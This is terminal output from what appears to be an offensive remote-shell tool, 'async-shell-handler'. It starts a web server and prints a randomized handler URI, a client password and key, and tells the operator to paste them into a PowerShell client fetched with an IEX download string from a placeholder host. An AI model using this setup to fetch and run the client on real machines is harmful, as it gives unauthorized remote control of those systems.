 root@xor-dev: ~/async-shell-handler
* Starting web server lighttpd
[+]=========================================================================[]
[+] IMPORTANT---IMPORTANT---IMPORTANT---IMPORTANT---IMPORTANT---IMPORTANT
[+]
[+] The name of your shell-handler has been randomized.
[+] The name of the async client has been randomized.
[+]
[+] Paste this in the async-client.ps1 script renamed as /var/www/0j8qfaxQ
[+] as { uri } variable
[+]
[+] $uri = https://your-ip-or-domain/pkmRxh7U.pl
[+]
[+] Client password needed to be granted access to connect to shell-handler
[+] pass : [ bkxUSXotcHQOM3J2TUV4aV9HWkRXZF9PTkpscEFY ]
[+]
[+] Paste this in the async-client.ps1 script renamed as /var/www/0j8qfaxQ
[+] as { key } variable
[+]
[+] $key = bkxUSXotcHQOM3J2TUV4aV9HWkRXZF9PTkpscEFY
[+]
[+] The name of the async client has been randomized so use this name for
[+] your IEX download String.
[+]
[+] URI: [ https://your-ip-or-domain/0j8qfaxQ ]
[+]
[+] rock n roll....
[+]==========================================================================[]
root@xor-dev:~/async-shell-handler#